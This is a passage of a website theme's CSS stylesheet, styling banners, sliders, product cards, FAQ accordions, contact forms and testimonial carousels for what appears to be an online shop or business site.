
}

.big-nsv .nav li a {

	font-size: 15px;

	padding-top: 25px;

	font-weight: bold;

	border-right: 1px solid #eeeeee;

	min-height: 127px;

}

.big-nsv .nav li:nth-last-child(1) a {

	border-right: none !important;

}

.big-nsv .nav li a span {

	color: #888888;

	font-size: 13px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

}

.big-nsv .nav li.active a {

	background: #0088cc;

	color: #fff;

}

.main-tabs-sec .nav li.active a span {

	color: #fff;

}

/*=======================================================

      SUB BANNE

========================================================*/

.sub-bnr {

	background: #232955 url(../images/bnr-pattern-1.html) repeat;

	min-height: 450px;

	z-index: 1;

	padding: 60px 0;

}

.sub-bnr h4 {

	color: #fff;

	font-weight: 500;

	margin-top: 70px;

	margin-bottom: 30px;

}

.sub-bnr p {

	color: #b3b7da;

	font-size: 18px;

	font-weight: 500;

}

.sub-bnr .position-center-center {

	width: 100%;

	z-index: 3;

}

.sub-bnr .breadcrumb {

	float: right;

	margin: 0px;

	padding: 0px;

	background: none;

}

.sub-bnr .breadcrumb li a {

	font-size: 12px;

}

.sub-bnr .breadcrumb li {

	font-size: 12px;

}

.parallax-bg {

	background-size: cover !important;

}

.bnr-trird {

	background: #232955 url(../images/bg-slide-2-1.html) no-repeat;

	min-height: 730px;

	position: relative;

}

.bnr-trird .position-center-center {

	width: 100%;

	text-align: center;

}

.bnr-trird .text-sec {

	max-width: 900px;

	margin: 0 auto;

}

.bnr-trird .text-sec h4 {

	font-size: 30px;

	color: #fff;

}

.bnr-trird-text {

	text-align: center;

	padding-top: 150px;

}

.bnr-trird-text .btn {

	margin-top: 30px;

}

.carousel-indicators .active {

	width: auto;

	height: auto;

	margin: 0;

	background: none;

}

.carousel-indicators li {

	display: inline-block;

	width: auto;

	height: auto;

	margin: 0;

	text-indent: inherit;

	cursor: pointer;

	background: none;

	border: none;

	border-radius: 0px;

}

/*=======================================================

      Slider 

========================================================*/

.slid-sec {

	margin-bottom: 40px;

	position: relative;

}

.slid-sec li {

	list-style: none;

}

.slid-sec .col-md-9 {

	width: 70%;

}

.slid-sec .col-md-3 {

	width: 30%;

}

.slid-sec .like-bnr {

	height: 250px;

	min-height: inherit;

	background: #f5f5f5 url(../images/slider-bnr.jpg) right top no-repeat;

}

.slid-sec .like-bnr.watch {

	background: #f5f5f5 url(../images/watch-bg-2.jpg) right top no-repeat;

}

.slid-sec .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

.slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature.jpg) right top no-repeat;

}

.slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-1.jpg) right top no-repeat;

}

.slid-sec .like-bnr.ultra-1 .price {

	color: #fff;

}

.week-sale-bnr {

	background: url(../images/week-sale-bg.jpg) center center no-repeat;

	height: 250px;

	text-align: center;

	padding: 20px 35px;

	padding-bottom: 0px;

	padding-top: 45px;

}

.week-sale-bnr h4 {

	color: #fff;

	font-size: 30px;

	margin: 0px;

	margin-bottom: 5px;

}

.week-sale-bnr h4 span {

	color: #000;

	font-weight: 700;

}

.week-sale-bnr p {

	color: #bbd8ed;

	font-size: 20px;

	margin-bottom: 20px;

	line-height: 24px;

	opacity: 0.8;

}

.week-sale-bnr .btn-round {

	background: #006da3;

	font-size: 16px;

	padding: 11px 30px;

}

.week-sale-bnr .btn-round:hover {

	background: #333;

}

.slid-sec .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-size: 20px;

	font-weight: normal;

}

.slid-sec .like-bnr h4 {

	color: #0088cc;

	font-weight: 800;

	font-size: 26px;

	margin: 0px;

}

/*=======================================================

      Featur Tabs

========================================================*/

.featur-tabs .nav-tabs>li {

	margin: 0px;

	padding: 0px;

	margin-right: 1px;

}

.featur-tabs .nav-tabs {

	position: relative;

	border: none;

}

.featur-tabs .nav-tabs:before {

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 100%;

	content: "";

	height: 1px;

	background: #e5e5e5;

}

.featur-tabs .nav-tabs>li a {

	margin: 0px !important;

	font-size: 16px;

	background: #f2f2f2;

	color: #333333;

	border-radius: 4px 4px 0 0;

	border: none !important;

	padding: 10px 20px !important;

}

.featur-tabs .nav-tabs>li a:hover {

	background: #0088cc;

	color: #fff;

}

.featur-tabs .nav-tabs>li.active a {

	background: #0088cc;

	color: #fff;

	font-weight: bold;

}

.with-nav .owl-nav {

	position: absolute;

	top: -87px;

	right: 0px;

}

.with-nav .owl-nav div {

	display: inline-block;

	height: 32px;

	width: 32px;

	margin-left: 10px;

	font-size: 16px;

	text-align: center;

	border: 1px solid #eaeaea;

	color: #888888;

	line-height: 30px;

	border-radius: 4px;

	background: #fff;

}

.with-nav .owl-nav div:hover {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.with-nav.middle-nav .owl-nav .owl-prev {

	position: absolute;

	left: -28px;

	margin: 0px;

	top: 50%;

	margin-top: -5px;

}

.with-nav.middle-nav .owl-nav .owl-next {

	position: absolute;

	right: -28px;

	margin: 0px;

	margin-top: -5px;

	top: 50%;

}

.with-nav.middle-nav .owl-nav {

	position: inherit;

	top: 0%;

}

.featur-tabs .owl-carousel.owl-loaded {

	display: inline-block !important;

}

.featur-tabs .owl-carousel .owl-stage {

}

.featur-tabs .nav-bars > li a {

	font-size: 20px;

	background: none !important;

	border-bottom: 2px solid rgba(255,255,255,0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555 !important;

}

.featur-tabs .nav-bars {

	margin-bottom: -1px;

}

.featur-tabs .nav-bars li a:hover {

	color: #222222 !important;

	border-bottom: 2px solid #7a9b08 !important;

}

.featur-tabs .nav-bars li.active a {

	color: #222222 !important;

	border-bottom: 2px solid #7a9b08 !important;

}

/*=======================================================

      Shipping info

========================================================*/

.shipping-info li {

	list-style: none;

	float: left;

	width: 25%;

	padding: 40px 0;

	padding-left: 30px;

	padding-bottom: 40px;

	border-right: 1px solid #eeeeee;

}

.shipping-info li:nth-last-child(1) {

	border-right: none;

}

.shipping-info .media-body {

	padding-bottom: 0px;

}

.shipping-info li i {

	font-size: 38px;

	color: #0088cc;

	margin-right: 10px;

	line-height: 36px;

}

.shipping-info li h5 {

	font-size: 15px;

	margin: 0px;

	font-weight: 600;

	margin-bottom: 5px;

}

.shipping-info ul span {

	font-size: 13px;

	color: #888888;

}

.shipping-info ul {

	display: inline-block;

	width: 100%;

	margin-bottom: 0px;

	border: 1px solid #dddddd

}

/*=======================================================

      Product items

========================================================*/

.product article {

	border: 1px solid #e6e6e6;

	padding: 9px;

	background: #fff;

	display: inline-block;

	width: 100%;

	position: relative;

}

.product article .tag {

	color: #aaaaaa;

	display: inline-block;

	width: 100%;

	margin: 7px 0;

	font-size: 13px;

}

.product article .tittle {

	color: #0168b8;

	font-size: 14px;

	display: inline-block;

	min-height: 40px;

}

.product article .tittle:hover {

	color: #333;

}

.product article p.rev {

	font-size: 12px;

	color: #f73232;

	margin-top: 5px;

}

.product article .price {

	font-weight: bold;

	color: #333333;

	float: left;

}

.product article .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

}

.product article .sale-tag {

	background: #f73232;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: bold;

	position: absolute;

	top: 9px;

	padding: 5px 10px;

	left: 9px;

	z-index: 22;

}




.product article .new-tag {

	background: #0088cc;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: normal;

	position: absolute;

	top: 9px;

	padding: 5px 10px;

	left: 9px;

}

.product article .cart-btn {

	height: 42px;

	width: 42px;

	border-radius: 50%;

	background: #eeeeee;

	color: #888888 !important;

	float: right;

	text-align: center;

	line-height: 44px;

	margin-top: -15px;

}

.product article .cart-btn:hover {

	background: #0168b8;

	color: #fff !important;

}

.product article .rev i {

	color: #fecb00;

	font-size: 13px;

}

.product .flex-control-thumbs {

	margin: 0 -10px;

	width: auto;

	margin-bottom: 10px;

	margin-top: 5px;

}

.product .on-nav .flex-direction-nav .flex-prev {

	left: 0px;

}

.product .on-nav .flex-direction-nav .flex-next {

	right: 0px;

}

.product .on-nav .flex-control-thumbs {

	padding: 0 50px;

}

.product .on-nav .flex-direction-nav a {

	bottom: 30px;

	top: auto;

}

.product .on-nav .thumb-slider {

	position: relative;

}



.col-list .product article {

	margin-bottom: 30px;

}

.col-list .product article .price {

	width: 100%;

	font-size: 16px;

	margin-bottom: 10px;

}

.col-list .product article .col-sm-5 {

	position: relative;

	min-height: 250px;

}

.col-list .product article .position-center-center {

	width: 100%;

}

.col-list .product article .col-sm-5 i {

	margin-right: 5px;

}

.col-list .product article .tag {

	margin-top: 30px;

}

.col-list .product article .heart {

	color: #aaaaaa;

	border: 1px solid #dfdfdf;

	height: 28px;

	width: 28px;

	border-radius: 50%;

	line-height: 26px;

	text-align: center;

	display: inline-block;

	position: absolute;

	right: 20px;

	font-size: 12px;

}

.col-list .product article .heart i {

	margin: 0px;

}

.col-list .product article .heart.navi {

	top: 35px;

}

.col-list .product .bullet-round-list li:before {

	top: 7px;

}

.col-list .product article .heart:hover {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.col-list .product article .col-sm-5:before {

	border-left: 1px solid #f5f5f5;

	content: "";

	position: absolute;

	left: 0px;

	height: 100%;

	top: 0px;

	width: 1px;

}

.col-list .product article .tittle {

	min-height: inherit;

}

.flex-control-thumbs li {

	width: 25%;

}

.item-col-5 {

	margin: 0 -15px;

}

.item-col-5 .product {

	float: left;

	width: 20%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.item-col-4 {

	margin: 0 -15px;

}

.item-col-4 .product {

	float: left;

	width: 25%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.col-md-9 .item-col-4 .product {

	min-height: inherit;

}

.item-col-3 {

	margin: 0 -15px;

}

.item-col-3 .product {

	float: left;

	width: 33.3333333%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.item-col-2 {

	margin: 0 -15px;

}

.item-col-2 .product {

	float: left;

	width: 50%;

	margin-bottom: 30px;

	padding: 0 15px;

	position: relative;

	min-height: 341px;

}

.product.col-2x {

	width: 40%;

}

.like-bnr {

	background: #f5f5f5 url(../images/watch-bg.jpg) right center no-repeat;

	position: relative;

	min-height: 341px;

}

.like-bnr p {

	max-width: 195px;

	color: #555555;

}

.like-bnr p span {

	color: #aaaaaa;

	display: inline-block;

	width: 100%;

	margin: 10px 0;

}

.like-bnr h5 {

	font-weight: bold;

	margin-top: 0px;

}

.like-bnr .position-center-center {

	width: 100%;

	padding: 0 30px;

}

.btn-round {

	font-size: 14px;

	font-weight: bold;

	display: inline-block;

	padding: 10px 20px;

	border-radius: 50px;

	background: #004b8e;

	color: #fff;

}

.btn-round.big {

	padding: 15px 30px;

	font-size: 16px;

}

.btn-round:hover {

	background: #333 !important;

	color: #fff !important;

}

.flex-direction-nav {

	display: none;

}

.on-nav .flex-direction-nav {

	display: block;

}

/*=======================================================

			TOP ITems

========================================================*/

.top-items ul {

	margin: 0px;

}

.top-items li {

	padding: 0px;

	list-style: none;

	position: relative;

}

.top-items .bottom-details {

	position: absolute;

	bottom: 0px;

	left: 0px;

	width: 100%;

	padding-left: 50px;

	padding-bottom: 30px;

}

.top-items h3 {

	margin: 0px;

	font-size: 26px;

	font-weight: 600;

	margin-bottom: 10px;

}

.top-items span {

	font-size: 18px;

	color: #888888;

}

.top-items a {

	font-size: 14px;

	color: #888888;

	height: 38px;

	width: 38px;

	border: 1px solid #888888;

	border-radius: 50%;

	display: inline-block;

	text-align: center;

	line-height: 36px;

}

/*=======================================================

			About Adds

========================================================*/

.about-adds {

	background: #e7e6e6 url(../images/about-adds.jpg) right center no-repeat;

	background-size: cover;

	min-height: 416px;

	position: relative;

}

.about-adds h2 {

	margin-bottom: 30px;

	font-weight: 800;

	font-size: 36px;

	line-height: 30px;

}

.about-adds h2 small {

	font-weight: normal;

	font-size: 24px;

	display: inline-block;

	width: 100%;

}

.about-adds .position-center-center {

	width: 100%;

	padding: 0 60px;

}

/*=======================================================

			Main Tabs Sec

========================================================*/

.main-tabs-sec .nav li {

	float: left;

	text-align: center;

	width: 16.66666666%;

}

.main-tabs-sec .nav li i {

	display: inline-block;

	width: 100%;

	font-size: 32px;

}

.main-tabs-sec .nav li a {

	font-size: 15px;

	padding-top: 20px;

	font-weight: bold;

	border-top: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-left: none !important;

	min-height: 140px;

}

.main-tabs-sec .nav li:nth-child(1) a {

	border-left: 1px solid #dddddd !important;

}

.main-tabs-sec .nav li a span {

	color: #888888;

	font-size: 13px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

}

.main-tabs-sec .nav li.active a {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.main-tabs-sec .nav li.active a:before {

	content: "\f0d7";

	font-family: 'FontAwesome';

	position: absolute;

	left: 0px;

	z-index: 2;

	font-size: 30px;

	color: #0088cc;

	bottom: -25px;

	right: 0px;

	width: 100%;

}

.main-tabs-sec .nav li.active a span {

	color: #fff;

}

/*=======================================================

			Blog Post

========================================================*/

.blog-post span {

	color: #999999;

	font-size: 13px;

	
}



.blog-post span i {

	color: #dddddd;

	margin-right: 10px;

}

.blog-post p {

	font-weight: 14px;

}

.blog-post a {

	color: #0088cc;

}

.blog-post .tittle {

	font-weight: bold;

	font-size: 16px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

	margin-top: 10px;


}

.blog-page .blog-post {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 30px;

	margin-bottom: 30px;

}

.blog-page .blog-post:nth-last-child(1) {

	border-bottom: none !important;

}

.blog-page .blog-post img {

	margin-bottom: 0px;

}

.blog-page .blog-post span {

	margin-top: 30px;

	display: inline-block;

}

/*=======================================================

			According

========================================================*/

.accordion {

}

.accordion.gray-bg {

	background: #f3f3f3;

}

.accordion .panel-default > .panel-heading .panel-title a:before {

	content: "\f209";

	font-family: "Ionicons";

	color: #FFF;

	padding: 0px;

	float: right;

	position: absolute;

	right: 15px;

	height: 20px;

	width: 20px;

	line-height: 17px;

	text-align: center;

	border: 2px solid #fff;

	font-size: 12px;

	top: 15px;

}

.accordion .panel-default > .panel-heading .panel-title a.collapsed:before {

	content: "\f218";

	font-family: "Ionicons";

}

.accordion .panel-default > .panel-heading {

	padding: 0px;

	border-radius: 0px;

	overflow: hidden;

}

.accordion .panel-default > .panel-heading a {

	text-decoration: none;

	font-size: 16px;

	width: 100%;

	background: #232955;

	font-weight: 500;

	padding: 10px 20px;

	color: #fff;

	line-height: 30px;

	display: inline-block;

	padding-right: 55px;

}

.accordion .panel-default > .panel-heading .panel-title a.collapsed {

	background-color: #629ee7;

}

.accordion .panel {

	box-shadow: none;

	border-radius: 4px;

	margin-bottom: 20px;

	position: relative;

	border: none;

	overflow: hidden;

}

.accordion .panel-body {

	color: #b8b8b8;

	line-height: 24px;

	font-size: 12px;

}

.accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	border: none;

	background: #fcb532;

	color: #323131;

	font-style: italic;

	line-height: 30px;

	font-size: 16px;

	padding: 15px 20px;

	font-weight: 500;

}

.faqs-bg {

	background: url(../images/faqs-bg.html) center center repeat;

}

.faqs-style-sec .accordion .panel-default > .panel-heading a {

	background: #fcb532;

	color: #323131;

	padding: 5px 30px;

	font-size: 15px;

	padding-bottom: 3px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading {

	border-radius: 20px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a.collapsed {

	background: #ededed;

}

.faqs-style-sec .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	background: none;

	font-style: normal;

	font-size: 15px;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a:before {

	border: none;

	color: #5b99e4;

	top: 12px;

	line-height: 15px;

	border-radius: 50%;

	height: 15px;

	font-size: 9px;

	width: 15px;

	background: #fff;

}

.faqs-style-sec .accordion .panel-default > .panel-heading .panel-title a.collapsed:before {

	color: #fff;

	top: 13px;

	line-height: 15px;

	border-radius: 50%;

	height: 15px;

	font-size: 9px;

	width: 15px;

	background: #5b99e4;

}

.faqs-style-sec .accordion .panel {

	margin-bottom: 30px;

	background: none;

}

.frequently {

	background: #232955;

}

.frequently .faqs-style-sec .accordion .panel {

	background: none;

}

.frequently .faqs-style-sec .accordion .panel-default > .panel-heading {

	background: none;

}

.frequently .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {

	color: #fff;

}

.frequently .faqs-style-sec .accordion .panel {

	margin-bottom: 25px;

}

/*=======================================================

			Contact

========================================================*/

.contact-detail {

	margin-bottom: 100px;

}

.contact-detail li {

	list-style: none;

}

.contact-detail li article {

	border: 1px solid #ececec;

	border-radius: 4px;

	padding: 20px 30px;

	margin-top: 30px;

}

.contact-detail li article h5 {

	margin: 0px;

	margin-top: 20px;

	font-size: 24px;

}

.contact-detail li article p {

	margin: 0px;

}

.contact-detail li article img {

	margin-right: 10px;

}

.contact-page li {

	list-style: none;

}

.contact-page #contact_form {

	text-align: left;

}

.contact-page #contact_form li label {

	color: #323131;

	font-weight: 500;

	text-transform: none;

	text-align: left;

	font-size: 15px;

}

.contact-page #contact_form li input {

	background: #eaeaea;

	height: 40px;

	border-radius: 4px;

	margin-top: 10px;

}

.contact-page #contact_form li textarea {

	background: #eaeaea;

	height: 100px !important;

	border-radius: 4px;

	margin-top: 10px;

	color: #323131;

}

.map-block {

}

/*=======================================================

			Cases

========================================================*/

.cases {

	background: #232955;

}

.cases article {

	background: #ffffff;

	border-radius: 4px;

	position: relative;

	overflow: hidden;

}

.cases article img {

	border: 4px solid;

	border-color: transparent;

}

.cases article:hover img {

	border-color: #fcb532;

}

.cases article .text-sec {

	padding: 40px 30px;

}

.cases article a {

	color: #629ee7;

	font-weight: 500;

	font-size: 18px;

	display: inline-block;

	margin-bottom: 20px;

}

.cases article a i {

	font-size: 16px;

	display: none;

	margin-left: 10px;

}

.cases article:hover a i {

	display: inline-block;

}

.case-left {

	margin-bottom: 25px;

}

.case-left .media-body a {

	font-size: 18px;

	color: #629ee7;

	display: inline-block;

	width: 100%;

	margin-bottom: 5px;

	font-weight: 500;

	margin-top: 5px;

}

.case-left .img-sec {

	display: inline-block;

	position: relative;

	overflow: hidden;

	margin-right: 20px;

	width: 170px;

}

.case-left .img-sec img {

	border-radius: 4px;

	width: 100%;

	border: 1px solid #dbdbdb;

}

.case-left .media-body span {

	font-size: 14px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

	color: #323131;

	margin-bottom: 10px;

	font-style: italic;

}

.case-left p {

	font-size: 15px;

	margin-bottom: 0px;

}

.case-left .media-body span {

	font-size: 14px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

	color: #323131;

	font-style: italic;

}

/*=======================================================

			testimonial

========================================================*/

.testimonial {

}

.testi-inside {

	position: relative;

	background: url(../images/testi-bg.html) center top no-repeat;

}

.testi-inside .qout {

	position: absolute;

	font-size: 260px;

	left: 300px;

	z-index: 11;

	top: -20px;

	color: #629ee7;

}

#testi-slide {

	margin-top: -70px;

}

.testimonial .slider-sec {

	max-width: 770px;

	margin: 0 auto;

	padding: 70px;

	background: #fff;

	padding-top: 0px;

	margin-top: 70px;

	margin-bottom: 30px;

	position: relative;

	text-align: center;

	box-shadow: 0 0 30px rgba(0,0,0,0.1);

}

.testimonial .slider-sec p {

	font-style: italic;

}

.testimonial .slider-sec span {

	font-size: 16px;

	color: #323131;

	display: inline-block;

	width: 100%;

	font-weight: 200;

	margin-bottom: 40px;

}

.testimonial .slider-sec h6 {

	font-size: 18px;

	color: #323131;

	font-weight: 500;

}

.testimonial .icon-avatar {

	color: #fff;

	height: 120px;

	width: 120px;

	display: inline-block;

	margin: 0 auto;

	background: #f3f3f3;

	margin-bottom: 50px;

	border-radius: 50%;

	margin-top: -50px;

	text-align: center;

	margin-bottom: 50px;

}

.testimonial .avatar-sec {

	margin-top: 160px;

	text-align: right;

	float: right;

	position: relative;

	z-index: 2;

	margin-right: 0px;

}

.testimonial .owl-controls .owl-nav {

}

.testimonial .owl-controls .owl-nav div {

	display: inline-block;

	margin: 0 10px;

	font-size: 28px;

	color: #7b7a7d;

}

.testimonial .avatar-sec img {

	margin-bottom: 50px;

}

.testimonial .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -100px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-dots {

	bottom: -30px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.testimonial .owl-controls .owl-dots div {

	display: inline-block;

	height: 18px;

	width: 18px;

	border-radius: 50%;

	background: rgba(255,255,255,0.3);

	margin: 0 0px;

	border: 2px solid #afafaf;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonial .owl-controls .owl-dots div.active {

	border: 2px solid #629ee7;

}

.testimonial .owl-controls .owl-dots div:hover {

	border: 2px solid #629ee7;

}

.testimonial .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

.testimonial .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #323131;

	background: none;

	font-size: 40px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonial .owl-controls .owl-nav div:hover {

	color: #fcb532;

}

.testimonial .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -40px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-nav .owl-next {

	display: inline-block !important;

	right: -40px;

	position: absolute;

	top: 45%;

}

.testimonial .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #4488db;

}

.client-img {

	margin-top: 80px;

}

.client-img li {

	float: left;

	width: 20%;

	text-align: center;

}

.testimonial.white-bg {

}

.testimonial.white-bg .slider-sec p {

	color: #000000;

}

.testimonial.white-bg .slider-sec h6 {

	color: #000000;

}

.testimonial.white-bg .icon {

	color: #000000;

}

.testimonial.white-bg .slider-sec span {

	color: #999999;

}

.testimonial.white-bg .owl-controls .owl-dots div {

	background: rgba(0,0,0,0.3);

}

.testimonial.white-bg .owl-controls .owl-dots div.active {

	background: #000;

}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto;
    
}

.testimonials-sec {

	background: rgb(98,158,231); /* Old browsers */

	background: -moz-linear-gradient(left, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* FF3.6-15 */

	background: -webkit-linear-gradient(left, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* Chrome10-25,Safari5.1-6 */

	background: linear-gradient(to right, rgba(98,158,231,1) 0%, rgba(55,127,214,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#629ee7', endColorstr='#377fd6', GradientType=1 ); /* IE6-9 */

}

.testimonials-sec .item-slider {

	background: #fff;

	border-radius: 4px;

	background: #fff;

	padding: 28px;

	padding-top: 0px;

}

.testimonials-sec .item-slider .avatar {

	margin-top: -55px;

	display: inline-block;

	margin-bottom: 30px;

	position: relative;

	z-index: 99;

}

.testimonials-sec .item-slider h6 {

	text-transform: uppercase;

	color: #4488db;

	margin-bottom: 20px;

	font-weight: 500;

}

.testimonials-sec .item-slider p {

	font-size: 15px;

}

.testimonials-sec .item-slider {

	margin-top: 55px;

	position: relative;

	margin-bottom: 10px;

}

.testimonials-sec .item-slider:before {

	border-radius: 0 0 10px 10px;

	position: absolute;

	background: rgba(255,255,255,0.5);

	content: "";

	height: 7px;

	width: 95%;

	left: 0px;

	right: 0px;

	margin: 0 auto;

	bottom: -7px;

}

.testimonials-sec .owl-controls .owl-nav {

}

.testimonials-sec .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #fff;

	background: none;

	font-size: 20px;

	height: 60px;

	border: 1px solid #fff;

	width: 60px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonials-sec .owl-controls .owl-nav .owl-prev {

	display: inline-block !important;

	left: -100px;

	position: absolute;

	top: 45%;

}

.testimonials-sec .owl-controls .owl-nav .owl-next {

	display: inline-block !important;

	right: -100px;

	position: absolute;

	top: 45%;

}

.testimonials-sec .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #4488db;

}

.testimonials-sec .avatar-sec img {

	margin-bottom: 50px;

}

.testimonials-sec .owl-controls .owl-dots {

	bottom: -60px;

	position: absolute;

	left: 0px;

	right: 0px;

	width: 100%;

	text-align: center;

}

.testimonials-sec .owl-controls .owl-dots div {

	display: inline-block;

	height: 5px;

	width: 50px;

	border-radius: 10px;

	background: rgba(255,255,255,0.4);

	margin: 0 0px;

	margin-right: 5px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.testimonials-sec .owl-controls .owl-dots div.active {

	background: #fcb532;

}

.testimonials-sec .owl-controls .owl-dots div:hover {

	background: #fcb532;

}

.testimonials-sec .owl-controls .owl-dots span {

	margin-bottom: 0px;

}

.testimonials-sec .owl-nav div:hover {

	opacity: 1;

}

.testimonials-sec .owl-nav .owl-prev {

	left: 10%;

	position: absolute;

	top: 40%;

}

.testimonials-sec .owl-nav .owl-next {

	right: 10%;

	position: absolute;

	top: 40%;

}

.test-simple-in {

	background: #363d73;

	padding: 60px;

	border-radius: 4px;

	text-align: center;

	padding-top: 50px;

	position: relative;

	overflow: hidden;

	z-index: 1;

	min-height: 590px;

}

.test-simple-in:before {

	background: #609ce6 url(../images/testi-simple-head.html) center center no-repeat;

	height: 110px;

	width: 100%;

	left: 0px;

	top: 0px;

	content: "";

	z-index: -1;

	position: absolute;

}

.test-simple-in .avatar {

	height: 130px;

	width: 130px;

	display: inline-block;

	border-radius: 50%;

	position: relative;

	margin-bottom: 90px;

}

.test-simple-in .test-inn p {

	color: #fefefe;

}

.test-simple-in .test-inn h6 {

	font-size: 15px;

	color: #fff;

	font-weight: 500;

	margin-top: 30px;

	font-style: italic;

}

.test-simple-in #testi-slide {

	margin-top: 0px;

}

.test-simple-in .test-inn h6 span {

	color: #fcb532;

}

.test-simple-in .test-inn i {

	display: inline-block;

	width: 100%;

	color: #232955;

	font-size: 120px;

	font-weight: 500;

	font-style: normal;

	margin: 20px 0;

	position: absolute;

	left: 0px;

	top: 120px;

}

.test-simple-in .owl-controls .owl-nav {

	margin-top: 20px;

}

.test-simple-in .owl-controls .owl-nav div {

	display: inline-block !important;

	color: #66a0e5;

	background: #232955;

	font-size: 26px;

	height: 60px;

	width: 60px;

	margin: 0 5px;

	text-align: center;

	line-height: 65px;

	display: inline-block;

	border-radius: 50%;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.test-simple-in .owl-controls .owl-nav div:hover {

	background: #fff;

	color: #232955;

}

.our-team .heading-block-2.white hr {

	background: url(../images/hr-bar-team.html) no-repeat;

}

.our-team .mem-name {

	position: absolute;

	top: 30px;

	right: 30px;

	color: #4488db;

	font-size: 16px;

	border-bottom: 2px solid #fcb532;

	font-style: italic;

}

.our-team .item-slider p {

	line-height: 24px;

	font-style: italic;

}

.our-team .icons-social {

	text-align: center;

	margin-top: 10px;

	display: inline-block;

	width: 100%;

}

.our-team .icons-social a {

	color: #4488db;

	margin: 0 5px;

	font-size: 16px;

}

.our-team .icons-social a:hover {

	color: #fcb532;

}

.social-links {

	margin-top: 30px;

}

.social-links a {

	margin-right: 20px;

	font-size: 18px;

	color: #333333;

}

/*=======================================================

			TOP Week Items

========================================================*/

.top-week-item {

	background: url(../images/main-bg-slider-wide.jpg) center center no-repeat;

	background-size: cover;

}

.top-week-item .nav {

	float: right;

}

.top-week-item .nav li {

	float: left;

}

.top-week-item .nav li a {

	padding: 0px 15px;

	font-size: 15px;

	color: #000 !important;

}

.top-week-item .nav li.active {

	font-weight: 600;

}

.top-week-item .small-list {

	margin-bottom: 30px;

}

.top-week-item .small-list .item-img {

	display: inline-block;

	width: 160px;

	margin: 0px;

}

.top-week-item .product .small-list .price {

	width: 100%;

	margin-bottom: 5px;

}

.top-week-item .product .small-list .tittle {

	line-height: 18px;

}

.top-week-item .product .small-list .tag {

	margin-top: 0px;

}

.top-week-item .product .small-list .cart-btn {

	float: left;

	margin: 0px;

	height: 40px;

	width: 40px;

	line-height: 40px;

}

.top-week-item .product .small-list p.rev {

	margin-bottom: 5px;

	margin-top: 0px;

}

/*=======================================================

			Clients

========================================================*/

.clients-img {

	padding: 30px 0;

}

.clients-img ul {

	margin: 0px;

	display: inline-block;

	width: 100%;

}

.clients-img li img {

	opacity: 0.7;

}

.clients-img li img:hover {

	opacity: 1;

}

.clients-img li {

